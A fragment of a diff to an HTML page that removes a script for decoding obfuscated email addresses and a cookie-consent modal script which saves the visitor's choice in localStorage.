-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+ 
   
   <header class="site-header">
     <div class="container nav-wrap">
